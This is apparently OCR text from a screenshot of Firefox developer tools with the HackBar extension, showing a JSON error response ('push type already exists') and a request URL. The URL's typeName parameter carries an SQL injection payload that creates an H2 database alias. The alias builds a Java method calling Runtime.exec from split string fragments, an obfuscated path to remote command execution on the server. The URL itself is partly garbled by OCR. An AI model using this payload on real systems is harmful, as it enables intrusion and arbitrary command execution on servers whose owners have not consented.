 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
status: false
ID: "5"
msg: "推送类型已存在"
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
http:/ thod=create&typeName=1';CREATE ALIAS cc83 AS CONCAT('void e(String cmd) throws
java.io.IOException{','java.lan','g.Run','time%20rt=java.la','ng.Ru','ntime.getRu','ntime();rt.ex','ec(cmd);}');--+